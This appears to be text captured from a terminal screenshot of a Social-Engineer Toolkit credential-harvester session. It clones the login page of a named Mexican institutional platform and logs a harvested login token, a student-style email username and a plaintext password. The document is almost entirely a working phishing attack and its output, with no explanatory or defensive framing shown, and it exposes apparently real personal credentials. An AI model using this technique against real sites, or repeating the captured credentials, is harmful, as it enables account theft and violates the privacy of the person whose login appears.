 root@37026535a8dc: /
Archivo Editar Ver Buscar Terminal Ayuda
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.17.0.2]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://plataforma.voaxaca.tecnm.mx/login/index.php
[*] Cloning the website: https://plataforma.voaxaca.tecnm.mx/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.17.0.1 - - [05/Mar/2022 01:56:48] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=cjhS9lrBAQbVHiFiCl1Qg8p3TUkI7rhn
POSSIBLE USERNAME FIELD FOUND: username=L18920025@voaxaca.tecnm.mx
POSSIBLE PASSWORD FIELD FOUND: password=passwordSusana
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
172.17.0.1 - - [05/Mar/2022 01:57:08] "POST /index.html HTTP/1.1" 302 -
19:57